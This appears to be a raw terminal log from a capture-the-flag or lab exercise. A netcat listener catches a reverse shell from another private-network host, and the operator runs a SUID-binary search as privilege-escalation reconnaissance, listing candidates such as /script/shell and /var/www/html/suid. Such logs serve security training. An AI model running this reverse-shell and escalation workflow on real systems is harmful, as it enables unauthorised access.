 connect to [10.131.236.24] from (UNKNOWN) [10.131.105.244] 44684
/bin/sh: 0: can't access tty; job control turned off
$ find / -perm -u=s -type f 2>/dev/null
/script/shell
/bin/ping
/bin/mount
/bin/fusermount
/bin/umount
/bin/su
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/sbin/pppd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/find
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/passwd
/var/www/html/suid
/var/lib/docker/overlay2/ad99ffde78c65e89c1b5093160723167b5a627e9bc29b1a62e1d7a8b02509739/diff/usr/lib/dbus-1.0/dbus-daemon-la
/var/lib/docker/overlay2/ad99ffde78c65e89c1b5093160723167b5a627e9bc29b1a62e1d7a8b02509739/diff/usr/lib/policykit-1/polkit-agen
/var/lib/docker/overlay2/ad99ffde78c65e89c1b5093160723167b5a627e9bc29b1a62e1d7a8b02509739/diff/usr/lib/openssh/ssh-keysign
/var/lib/docker/overlay2/ad99ffde78c65e89c1b5093160723167b5a627e9bc29b1a62e1d7a8b02509739/diff/usr/bin/pkexec
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/chfn
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/gpasswd
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/mount
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/newgrp
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/chsh
/var/lib/docker/overlay2/07279462b0bbef0c0241fd6c32b89413beb23687b4255540ac9bba9a407fd957/diff/usr/bin/umount